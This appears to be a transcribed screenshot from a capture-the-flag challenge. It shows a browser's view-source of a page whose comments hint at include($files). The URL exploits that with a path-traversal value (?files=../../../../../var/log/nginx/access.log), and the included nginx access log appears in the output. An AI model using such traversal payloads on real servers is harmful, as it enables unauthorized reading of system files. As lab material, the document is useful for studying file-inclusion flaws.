 不安全 view-source:39.107.82.142:25521/?files=../../../../../var/log/nginx/access.log
换行
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4   <link rel="stylesheet" type="text/css" href="css/style.css">
5 </head>
6 <head>
7     <meta charset="UTF-8">
8     <title>Title</title>
9 </head>
10 <body>
11
12 <div id="preloader">
13   <div id="loader">
14     <div class="line-scale-pulse-out">
15       <div></div>
16       <div></div>
17       <div></div>
18       <div></div>
19       <div></div>
20     </div>
21   </div>
22 </div>
23 <!-- ?files= -->
24 <!-- include($files); -->
25 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "\x16\x03\x01\x06\xE0\x01\x00\x06\xDC\x03\x03.\x01\x10_\xA2\xA4\xBC\xED\xC6\x8A\xC0\x90\x
26 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "GET / HTTP/1.1" 200 454 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
27 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "GET /css/style.css HTTP/1.1" 200 2073 "http://39.107.82.142:25521/" "Mozilla/5.0 (Window
28 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "\x16\x03\x01\x06\xE0\x01\x00\x06\xDC\x03\x036-\xCE\xC5{\x19\x1F)\xCD\xC7rkF\x80D\x94X\xF
29 221.11.20.104 - - [21/Sep/2024:15:23:22 +0000] "GET /favicon.ico HTTP/1.1" 200 454 "http://39.107.82.142:25521/" "Mozilla/5.0 (Windows N
30 221.11.20.104 - - [21/Sep/2024:15:23:31 +0000] "\x16\x03\x01\x07\x00\x01\x00\x06\xFC\x03\x03\x9C\xB2\xB5\xD7\x91\x05\x0E#\xC3eg\x99yN\xC
31 221.11.20.104 - - [21/Sep/2024:15:23:31 +0000] "\x16\x03\x01\x06\xA0\x01\x00\x06\x9C\x03\x037\xB8\xDB\xDC\xE2O\x22\x01}\xD4Uy}\x22v\x9Ad
32 221.11.20.104 - - [21/Sep/2024:15:23:35 +0000] "\x16\x03\x01\x07\x00\x01\x00\x06\xFC\x03\x03\xCFD\xAD8\x98\xFF%7\xA1q\xB2\x9B\xE2\xF1\xD
33 221.11.20.104 - - [21/Sep/2024:15:23:35 +0000] "GET /favicon.ico HTTP/1.1" 200 454 "http://39.107.82.142:25521/" "Mozilla/5.0 (Windows N
34 221.11.20.104 - - [21/Sep/2024:15:23:35 +0000] "\x16\x03\x01\x07\x00\x01\x00\x06\xFC\x03\x03\xFF\xBA4B;" 400 157 "-" "-"
35
36 </body>
37 </html>